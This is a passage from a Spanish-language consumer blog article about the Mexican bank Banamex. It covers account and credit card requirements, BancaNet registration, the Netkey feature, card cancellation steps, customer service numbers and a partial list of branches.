    <div class="mobile-nav">
		<button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
			<span class="toggle-bar"></span>
			<span class="toggle-bar"></span>
			<span class="toggle-bar"></span>
		</button>
		<div class="mobile-nav-wrap">
			<nav class="main-navigation" id="mobile-navigation"  role="navigation">
				<div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
		            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
		            <div class="mobile-menu" aria-label="Mobile">
		                <div class="menu-1-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://accesoalainformacion.org/category/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://accesoalainformacion.org/category/historia/">Historia</a></li>
<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-721"><a href="https://accesoalainformacion.org/category/legal/">Legal</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://accesoalainformacion.org/category/motor/">Motor</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://accesoalainformacion.org/category/salud/">Salud</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://accesoalainformacion.org/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://accesoalainformacion.org/category/turismo/">Turismo</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://accesoalainformacion.org/quienes-somos/">Quienes Somos</a>
<ul class="sub-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://accesoalainformacion.org/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://accesoalainformacion.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://accesoalainformacion.org/politica-de-cookies/">Política de cookies</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://accesoalainformacion.org/mapa-del-sitio/">Mapa del Sitio</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://accesoalainformacion.org/contacto/">Contacto</a></li>
</ul>
</li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://accesoalainformacion.org/category/cocina/">Cocina</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://accesoalainformacion.org/contacto/">Contacto</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://accesoalainformacion.org/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://accesoalainformacion.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://accesoalainformacion.org/aviso-legal/">Aviso Legal</a></li>
</ul></div>		            </div>
		        </div>
			</nav>
		</div>
	</div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
		
		
    <header id="masthead" class="site-header" role="banner">

        <div class="top_header py-2">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4 align-self-center"> 
                            <div class="social-links">
            </div>
                        </div>
                    <div class="col-lg-4 col-md-4 align-self-center">
                            <div class="site-branding text-center">
                        <p class="site-title" itemprop="name"><a href="https://accesoalainformacion.org/" rel="home">Acceso a la Información</a></p>
                            <p class="site-description" itemprop="description">Fundación Informativa</p>
                    </div>
                        </div>
                    <div class="col-lg-4 col-md-4 align-self-center">
                        
    <div class="header-right">
            </div>

                    </div>
                </div>
            </div>
        </div>

        <div class="header-inner">
            <div class="container">
                <div class="row">
                    <div class="col-lg-2 col-md-4 align-self-center">
                                <div class="header_info">
            <span><i class="fas fa-calendar-alt"></i>19-01-26</span>
        </div>
                        </div>
                    <div class="col-lg-10 col-md-8 align-self-center">
                            <div class="header-menu-inner">
        <nav class="main-navigation" id="site-navigation"  role="navigation">
            <div class="menu-1-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://accesoalainformacion.org/category/entretenimiento/">Entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://accesoalainformacion.org/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-721"><a href="https://accesoalainformacion.org/category/legal/">Legal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://accesoalainformacion.org/category/motor/">Motor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://accesoalainformacion.org/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://accesoalainformacion.org/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://accesoalainformacion.org/category/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://accesoalainformacion.org/quienes-somos/">Quienes Somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://accesoalainformacion.org/aviso-legal/">Aviso Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://accesoalainformacion.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://accesoalainformacion.org/politica-de-cookies/">Política de cookies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://accesoalainformacion.org/mapa-del-sitio/">Mapa del Sitio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://accesoalainformacion.org/contacto/">Contacto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://accesoalainformacion.org/category/cocina/">Cocina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://accesoalainformacion.org/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://accesoalainformacion.org/politica-de-cookies/">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://accesoalainformacion.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://accesoalainformacion.org/aviso-legal/">Aviso Legal</a></li>
</ul></div>        </nav>
    </div>
                        </div>
                </div>
            </div>
        </div>
    </header>
    <div id="acc-content"><!-- done for accessiblity purpose --><div class="wrapper"><div class="container home-container"><div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-988" class="post-988 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-banamex tag-banamex-banco tag-banco-banamex">
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Banamex: todo lo que de verdad debes saber</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://accesoalainformacion.org/banamex-todo-lo-que-de-verdad-debes-saber/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-10T08:23:18+00:00">febrero 10, 2023</time></a></span><span class="byline"> <span class="author vcard" itemprop="author"><a class="url fn n" href="https://accesoalainformacion.org/author/erichrincon/">ErichRincon</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="post-thumbnail"> 		<img width="978" height="608" src="https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg" class="attachment-news-press-release-with-sidebar size-news-press-release-with-sidebar wp-post-image" alt="Banamex" itemprop="image" decoding="async" fetchpriority="high" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex.jpg 978w, https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex-300x187.jpg 300w, https://accesoalainformacion.org/wp-content/uploads/2023/01/Banamex-768x477.jpg 768w" sizes="(max-width: 978px) 100vw, 978px" />    </div>
	<div class="entry-content" itemprop="text">
		<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<p><span style="font-weight: 400;">Uno de los bancos más importantes e imponentes en México es <strong>Banamex</strong>, una entidad financiera que tiene muchos años desde su fundación y que cuenta con una cartera de clientes importantes y poderosos. De manera que en este artículo tendrás todo lo que realmente importa sobre sus <strong>servicios y productos</strong>.</span></p>
<p><span style="font-weight: 400;">También tendrás conocimiento de los procesos y solicitudes mas populares para que puedas despejar tus dudas respecto a Banamex en todos los aspectos posibles como <strong>afores, tarjeta de crédito, préstamo personal y consultas en línea</strong>.</span></p>
<h2><span id="Banamex_empresarial_Que_es"><strong>Banamex empresarial ¿Qué es?</strong></span></h2>
<p><span style="font-weight: 400;"><strong><a href="https://www.youtube.com/citibanamex" target="_blank" rel="noopener">Banamex</a> es un banco nacional de México</strong>, este fue fundado en 1884 el 2 de junio. Este fue producto de una fusión entre el Banco Nacional Mexicano y el Banco Mercantil Mexicano. Es decir, <strong>bancos antiguos que prácticamente forjaron la república de México</strong>, es por ello que hoy en día Banamex es muy importante y ha quedado en la historia del desarrollo Mexicano, tanto en su sistema financiero como en su crecimiento.</span></p>
<p><span style="font-weight: 400;">Se debe destacar que en <strong>agosto de 2001 se creó el Grupo Financiero Banamex</strong>, a través de la integración de Grupo Financiero Banamex-Accival a Citigroup. </span></p>
<p><span style="font-weight: 400;"><strong>Citi es una organización bancaria y financiera muy importante a nivel mundial</strong>, además de que es una de las más grandes, ya que se puede observar su presencia en más de 150 países, y está en diferentes continentes como Europa, Medio Oriente, África, Asia, América del Norte y América Latina.</span></p>
<p><img decoding="async" class="aligncenter wp-image-1162 size-medium" title="Banamex empresarial ¿Qué es?" src="https://accesoalainformacion.org/wp-content/uploads/2023/02/happy-businessman-talking-his-colleague-while-going-through-financial-reports-office-300x200.jpg" alt="Banamex" width="300" height="200" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/happy-businessman-talking-his-colleague-while-going-through-financial-reports-office-300x200.jpg 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/happy-businessman-talking-his-colleague-while-going-through-financial-reports-office-768x512.jpg 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/happy-businessman-talking-his-colleague-while-going-through-financial-reports-office.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span style="font-weight: 400;"><strong>Sus activos son de más de 2.500 billones de dólares y tienen de forma activa más de 200 millones de cuentas y alrededor de 260 mil puestos de trabajo</strong>. Por lo tanto, queda claro el porqué Banamex ha logrado ampliarse cada día y dedicarse a mejorar sus productos y servicios para establecerse como una de las entidades financieras más respetadas en México y en el mundo.</span></p>
<p><span style="font-weight: 400;">El grupo de esta entidad financiera tiene una <strong>estructura de negocios cuyas bases es la banca universal</strong>, donde este puede ofrecer a sus cliente muchos productos y servicios mediante sus subsidiarias como son las siguientes:</span></p>
<ul>
<li><span style="font-weight: 400;">Banco Nacional de México/ Tarjetas de Banamex</span></li>
<li><span style="font-weight: 400;">Servicios Financieros Soriana</span></li>
<li><span style="font-weight: 400;">Auto Leasing Travelers</span></li>
<li><span style="font-weight: 400;">Cotización de acciones y valores Banamex</span></li>
<li><span style="font-weight: 400;">Banamex Afore/Seguros Banamex</span></li>
<li><span style="font-weight: 400;">Arrendadora Banamex/Pensiones</span></li>
<li><span style="font-weight: 400;">Acción Banamex</span></li>
</ul>
<h2><span id="Banamex_cuenta_requisitos_y_solicitud"><strong>Banamex cuenta requisitos y solicitud</strong></span></h2>
<p><span style="font-weight: 400;">Para abrir una <strong>cuenta base en CitiBanamex</strong>, solo debes cumplir con los siguientes <strong style="font-weight: 400;">requisitos </strong><b>básicos</b> que mencionamos a continuación:</span></p>
<ul>
<li><span style="font-weight: 400;">Debes ser una persona que tenga la ciudadanía mexicana o si eres extranjero tienes que tener la residencia de forma permanente.</span></li>
<li><span style="font-weight: 400;">Debes ser mayor de 18 años</span></li>
<li><span style="font-weight: 400;">Tienes que tener comprobante de domicilio</span></li>
<li><span style="font-weight: 400;">Debes estar a la orden del día con el pasaporte y forma migratoria (extranjero)</span></li>
<li><span style="font-weight: 400;">Tienes que tener CURP (Clave Única de Registro de Población) esto es obligatorio tanto para ciudadanos naturales como para extranjeros.</span></li>
</ul>
<p><span style="font-weight: 400;">Para realizar la solicitud, solo debes dirigirte a la <strong>sucursal más cercana de Banamex</strong>, pedir ayuda a un ejecutivo y llenar la solicitud para que puedas abrir tu cuenta base.</span></p>
<h2><span id="www_banamex_com"><strong>www banamex com</strong></span></h2>
<p><span style="font-weight: 400;">Esta es la <strong>URL oficial de la página web de esta entidad financiera</strong> donde puedes encontrar todo lo relacionado a sus servicios financieros, sobre su banca, productos como tarjetas de crédito, préstamos y promociones.</span></p>
<p><span style="font-weight: 400;">También encontrarás todo lo relacionado a los PYMES, seguros para autos, seguros comunes y el Afore Banamex. A partir de esta web puedes entrar a <strong>BancaNet</strong> para que puedas realizar tus <strong>operaciones en línea sin ninguna clase de problemas</strong>.</span></p>
<h2><span id="Banamex_bancanet_crear_cuenta"><strong>Banamex bancanet crear cuenta</strong></span></h2>
<p><span style="font-weight: 400;">Para poder realizar consultas, operaciones, compra de servicios y productos, es necesario <strong>registrarse en su web oficial y obtener una cuenta en línea</strong>, y esto es posible a través de los siguientes pasos:</span></p>
<p><img decoding="async" class="aligncenter wp-image-1157 size-medium" title="Banamex bancanet crear cuenta" src="https://accesoalainformacion.org/wp-content/uploads/2023/02/Banamex-300x155.png" alt="Banamex" width="300" height="155" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/Banamex-300x155.png 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/Banamex-1024x528.png 1024w, https://accesoalainformacion.org/wp-content/uploads/2023/02/Banamex-768x396.png 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/Banamex.png 1352w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<ol>
<li><span style="font-weight: 400;">En tu navegador de preferencia coloca en la barra de búsqueda la <strong>web oficial de Banamex Bancanet</strong>.</span></li>
<li><span style="font-weight: 400;">Ahora debes realizar clic en “<em><strong>Regístrate</strong></em>”.</span></li>
<li><span style="font-weight: 400;">En este punto tienes que colocar tu número de cliente o el de la tarjeta de crédito.</span></li>
<li><span style="font-weight: 400;">Ahora tienes que colocar el número del celular asociado a la cuenta y verificado.</span></li>
<li><span style="font-weight: 400;">Luego te llegará un <strong>código SMS a tu dispositivo móvil</strong> y deberás ingresarlo en la pantalla.</span></li>
<li><span style="font-weight: 400;">Por último, tendrás que crear tu contraseña.</span></li>
</ol>
<p><span style="font-weight: 400;">Es importante mencionar que, si no cuentas con un dato en específico, siempre puedes <strong>recurrir a una sucursal y solicitar a un ejecutivo</strong> que te ayude.</span></p>
<h2><span id="Banamex_app_beneficios"><strong>Banamex app beneficios</strong></span></h2>
<p><span style="font-weight: 400;">La <strong>aplicación móvil de Banamex</strong> otorga muchos <strong>beneficios a sus usuarios</strong>, y es por ello que es importante nombrarlos a continuación en base a cada sección.</span></p>
<ol>
<li><strong>Consultas</strong></li>
</ol>
<ul>
<li><span style="font-weight: 400;">Podrás visualizar los saldos de las tarjetas y las cuentas</span></li>
<li><span style="font-weight: 400;">Puedes ver tus recompensas</span></li>
<li><span style="font-weight: 400;">Observaras promociones, ofertas, ubicación de sucursales, saldo y fecha de vencimiento de Pagaré Banamex.</span></li>
</ul>
<ol start="2">
<li><strong>Pagos</strong></li>
</ol>
<ul>
<li><span style="font-weight: 400;">Puedes pagar tus tarjetas de crédito de este banco, tarjetas de otros bancos (incluye departamentales)</span></li>
<li><span style="font-weight: 400;">Pago de servicios (CFE, Izzi, Axtel y Telmex)</span></li>
<li><span style="font-weight: 400;">Pago de impuestos y transferencias 24/7 tanto a cuentas propias como a terceros y otros bancos.</span></li>
</ul>
<ol start="3">
<li><strong>Inversiones</strong></li>
</ol>
<ul>
<li><span style="font-weight: 400;">Depósitos o retiros con ahorro fácil</span></li>
<li><span style="font-weight: 400;">Reinversiones o apertura con un pagaré en plazos estipulados desde 14 hasta 350 días.</span></li>
</ul>
<h2><span id="Consulta_de_saldo_banamex"><strong>Consulta de saldo banamex</strong></span></h2>
<p><span style="font-weight: 400;">Si tienes problemas para realizar una <strong>consulta de saldo Banamex</strong>, no debes preocuparte, ya que en esta ocasión tenemos para ti, un tutorial que podrás seguir paso a paso para poder conocer tu saldo tanto en tu cuenta de débito como en tu tarjeta de crédito a continuación:</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1164 size-medium" title="Consulta de saldo banamex" src="https://accesoalainformacion.org/wp-content/uploads/2023/02/Bancanet-300x154.png" alt="Banamex" width="300" height="154" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/Bancanet-300x154.png 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/Bancanet-1024x524.png 1024w, https://accesoalainformacion.org/wp-content/uploads/2023/02/Bancanet-768x393.png 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/Bancanet.png 1354w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ul>
<li><strong>Estado de cuenta tarjeta de crédito</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">Abre tu navegador de preferencia y dirígete a BancaNet.</span></li>
<li><span style="font-weight: 400;">Ingresa con tus credenciales de acceso.</span></li>
<li><span style="font-weight: 400;">Realiza clic en configuración, luego en “Estados de cuenta”.</span></li>
<li><span style="font-weight: 400;">Ahora tienes que hacer clic en “Descargar estados de cuenta”.</span></li>
<li><span style="font-weight: 400;">Por último, solo escoge la tarjeta que necesitas consultar.</span></li>
</ol>
<ul>
<li><strong>Estado de cuenta Débito</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">En tu navegador favorito, ve a la web oficial, e ingresa con tus credenciales de acceso.</span></li>
<li><span style="font-weight: 400;">Realiza clic en “Configuración” luego en “Estados de cuenta”</span></li>
<li><span style="font-weight: 400;">Nuevamente haz clic en “Descargar estados de cuenta”</span></li>
<li><span style="font-weight: 400;">Escoge la cuenta que prefieras, y realiza clic en Consultar.</span></li>
<li><span style="font-weight: 400;">Ahora tendrás que introducir la clave dinámica y podrás consultar tu saldo de este banco.</span></li>
</ol>
<p><span style="font-weight: 400;">Para introducir una clave dinámica, es necesario contar con la Netkey.</span></p>
<h2><span id="Netkey_banamex"><strong>Netkey banamex</strong></span></h2>
<p><span style="font-weight: 400;">La <strong>Netkey de Banamex</strong> es un programa integrado a la app móvil con el que puedes generar claves dinámicas, y con esto poder confirmar las operaciones o transacciones que debas realizar. Es decir, aumenta la seguridad de tu cuenta bancaria. </span></p>
<p><span style="font-weight: 400;">Para poder obtener la <strong>Netkey de Banamex</strong>, debes dirigirte a la sucursal más cercana de Banamex con tu INE/IFE y el dispositivo móvil donde hayas descargado la app Banamex Móvil.</span></p>
<p><span style="font-weight: 400;">Luego tendrás que activarlo tan solo <strong>introduciendo el código del SMS</strong> que será enviado a tu dispositivo móvil y tendrás que aceptar las condiciones y términos del servicio.</span></p>
<p><span style="font-weight: 400;">Los <strong>beneficios de Netkey</strong> son muchos y al operar mediante la app o a través de <strong>bancanet Banamex</strong> tendrás los siguientes:</span></p>
<ul>
<li><span style="font-weight: 400;">Seguridad en transferencias a cuentas de este banco y otras entidades financieras.</span></li>
<li><span style="font-weight: 400;">Pago de servicios o impuestos.</span></li>
<li><span style="font-weight: 400;">Podrás dar de alta cuentas, servicios y pagos de impuestos.</span></li>
<li><span style="font-weight: 400;">Seguridad en pago a tarjetas de crédito a terceros Banamex y otros bancos (incluye departamentales).</span></li>
<li><span style="font-weight: 400;">Podrás modificar montos para transferencia</span></li>
<li><span style="font-weight: 400;">Tendrás la posibilidad de visualizar tu estado de cuenta en PDF mediante BancaNet.</span></li>
<li><span style="font-weight: 400;">Podrás activar las tarjetas</span></li>
<li><span style="font-weight: 400;">Tendrás activación y modificación de las notificaciones Banamex</span></li>
<li><span style="font-weight: 400;">Podrás cambiar o crear el NIP de la tarjeta de crédito.</span></li>
</ul>
<h2><span id="Tarjeta_credito_Banamex_requisitos_para_solicitarla"><strong>Tarjeta crédito Banamex requisitos para solicitarla</strong></span></h2>
<p><span style="font-weight: 400;">Para poder <strong>obtener una tarjeta de crédito de este banco</strong>, necesitarás cumplir con los siguientes requisitos:</span></p>
<ul>
<li><span style="font-weight: 400;">Tener ingresos comprobables, esto a través de recibos de nómina, declaraciones de impuestos o los estados de cuenta bancarios</span></li>
<li><span style="font-weight: 400;">Estabilidad demostrable en empleo y domicilio, es decir un arraigo tanto laboral como en vivienda.</span></li>
<li><span style="font-weight: 400;">No tener un mal historial crediticio o atrasos en otros créditos, ya que Banamex chequea el historial de cada persona mediante el buró de crédito.</span></li>
</ul>
<h2><span id="Tipos_de_Tarjeta_de_credito_Banamex"><strong>Tipos de Tarjeta de crédito Banamex </strong></span></h2>
<p><span style="font-weight: 400;">Este banco cuenta con <strong>cuatro tarjetas de crédito</strong> que pueden ser solicitadas en base a si el cliente cumple con los requisitos, y en esta ocasión te enseñaremos cuales son a continuación:</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1159 size-medium" title="Tipos de Tarjeta de crédito Banamex " src="https://accesoalainformacion.org/wp-content/uploads/2023/02/credit-cards-gd1b7e3cf8_1280-300x200.jpg" alt="Banamex" width="300" height="200" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/credit-cards-gd1b7e3cf8_1280-300x200.jpg 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/credit-cards-gd1b7e3cf8_1280-1024x682.jpg 1024w, https://accesoalainformacion.org/wp-content/uploads/2023/02/credit-cards-gd1b7e3cf8_1280-768x512.jpg 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/credit-cards-gd1b7e3cf8_1280.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ul>
<li><strong>Banamex Simplicity</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">El solicitante debe tener 25 o un máximo de 45 años de edad.</span></li>
<li><span style="font-weight: 400;">Tiene que contar con al menos 6 meses de una tarjeta de crédito departamental o bancaria y un historial crediticio aceptable.</span></li>
<li><span style="font-weight: 400;">Un comprobante domiciliario no mayor a 3 meses.</span></li>
<li><span style="font-weight: 400;">Su identificación oficial vigente</span></li>
<li><span style="font-weight: 400;">Un ingreso mínimo de $7,000 pesos mexicanos.</span></li>
<li><span style="font-weight: 400;">Si la persona es extranjera tiene que tener pasaporte vigente y una copia de su FM2 o FM3.</span></li>
</ol>
<ul>
<li><strong>Clásica</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">El solicitante tiene que tener un mínimo de 18 años hasta un máximo de 69 años.</span></li>
<li><span style="font-weight: 400;">Los ingresos mínimos de la persona deben ser no menores a $7,000 pesos mexicanos.</span></li>
<li><span style="font-weight: 400;">Tiene que tener una tarjeta de crédito y un excelente historial crediticio.</span></li>
<li><span style="font-weight: 400;">Debe poder presentar su identificación oficial.</span></li>
<li><span style="font-weight: 400;">Se requerirá su comprobante domiciliario y el comprobante de ingresos.</span></li>
</ol>
<ul>
<li><strong>Oro</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">La persona que solicita la tarjeta de crédito tiene que tener una edad comprendida entre 18 a 69 años.</span></li>
<li><span style="font-weight: 400;">Sus ingresos mínimos deben ser superiores a 7,000 pesos mexicanos al mes.</span></li>
<li><span style="font-weight: 400;">Debe tener un buen historial crediticio (no se permiten atrasos ni sobregiros)</span></li>
<li><span style="font-weight: 400;">Debe presentar su identificación oficial, comprobante domiciliario y comprobante de ingresos.</span></li>
</ol>
<ul>
<li><strong>Platinum</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">La edad del solicitante debe ser entre 25 a 69 años.</span></li>
<li><span style="font-weight: 400;">Sus ingresos mínimos deben ser de al menos 50,000 pesos mexicanos al mes.</span></li>
<li><span style="font-weight: 400;">Tiene que tener una tarjeta de crédito y un excelente historial crediticio.</span></li>
<li><span style="font-weight: 400;">Debe presentar su identificación oficial vigente con fotografía y firma al igual que su comprobante domiciliario y el de ingresos.</span></li>
</ol>
<h2><span id="Cancelar_tarjeta_Banamex"><strong>Cancelar tarjeta Banamex</strong></span></h2>
<p><span style="font-weight: 400;">Si necesitas cancelar tu tarjeta de débito Banamex, no tienes que realizar un trámite muy extenso, solo es necesario que sigas los siguientes pasos que te ayudarán.</span></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.80 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics -->
</div>

<ul>
<li><strong>Dar de baja tu tarjeta de débito por teléfono</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">Lo primero que debes realizar es una llamada a los números de atención de Banamex, esto dependiendo de donde te encuentres.</span></li>
<li><span style="font-weight: 400;">Luego tendrás que colocar el número de cliente de Banamex o el número de la tarjeta de débito de esta entidad financiera.</span></li>
<li><span style="font-weight: 400;">Para este punto tendrás que indicar el número secreto audiomático o el número de tarjeta, NIP y el año de tu nacimiento.</span></li>
<li><span style="font-weight: 400;">Ahora tienes que colocar las opciones 2, luego 3 y 1, esto en el teclado numérico en la llamada.</span></li>
<li><span style="font-weight: 400;">Por último, solo deberás esperar que un ejecutivo de Banamex te atienda y de esta forma podrás completar el proceso de cancelación.</span></li>
</ol>
<ul>
<li><strong>En una oficina o sucursal</strong></li>
</ul>
<ol>
<li><span style="font-weight: 400;">Debes llamar al número 55 2262 para comenzar el proceso de cancelación. Es importante mencionar que sólo puedes llamar en los horarios de atención (lunes a viernes de 09:00 am hasta las 8 pm. Los sábados tienes disposición desde las 9:00 am hasta las 6 pm.</span></li>
<li><span style="font-weight: 400;">Luego tendrás que pedir que te asista a la atención al cliente de Banamex.</span></li>
<li><span style="font-weight: 400;">En este punto debes pedir un turno para la cancelación de tu tarjeta de débito Banamex.</span></li>
<li><span style="font-weight: 400;">El agente te pedirá requisitos que debes reunir y luego hacer presencia en la sucursal de Banamex en la fecha y hora que hayas acordado la cita.</span></li>
</ol>
<p><span style="font-weight: 400;">De esta forma ya habrás cancelado tu tarjeta de débito.</span></p>
<h2><span id="Banamex_telefono"><strong>Banamex teléfono</strong></span></h2>
<p><span style="font-weight: 400;">Esta entidad financiera cuenta con diferentes números de atención al cliente con lo que puedes <strong>procesar diferentes servicios o cancelación de algún producto</strong> que ya no requieras, y estos son los siguientes:</span></p>
<ul>
<li><strong>Desde cualquier ubicación en el territorio nacional mexicano</strong></li>
</ul>
<p><span style="font-weight: 400;">55-1-BANAMEX o 55 1226 2639</span></p>
<ul>
<li><strong>Empresarial</strong></li>
</ul>
<p><span style="font-weight: 400;">Para este número los ejecutivos comienzan a laborar a partir de los lunes a viernes de 8 am hasta las 8pm, mientras que los días sábados es de 9 am hasta las 4 pm (Ciudad de México) 55 2226 1111</span></p>
<ul>
<li><strong>Tarjetas de Crédito</strong></li>
</ul>
<p><span style="font-weight: 400;">Para asuntos relacionados a las tarjetas de crédito Banamex atiende a sus clientes los lunes a domingo de 7 am hasta las 10 de la noche. (Ciudad de México) 1 800 226 2639</span></p>
<h2><span id="Sucursales_Banamex"><strong>Sucursales Banamex</strong></span></h2>
<p><span style="font-weight: 400;"><strong>Banamex es una de las entidades financieras más importantes de México</strong>, y es por ello que en el país cuenta con más de 1700 sucursales, y aunque mencionarlas a todas, aquí podemos expresar las principales o más populares a continuación:</span></p>
<table>
<tbody>
<tr>
<td width="196">Sucursal</td>
<td width="196">Dirección</td>
<td width="196">Numero de teléfono</td>
</tr>
<tr>
<td width="196">Citibanamex  TAMPICO</p>
<p>&nbsp;</td>
<td width="196">Tampico, Tamps, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">Jardín Balbuena</p>
<p>&nbsp;</td>
<td width="196">Ciudad de México, CDMX, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">Banamex</td>
<td width="196">Campeche, Camp, México</td>
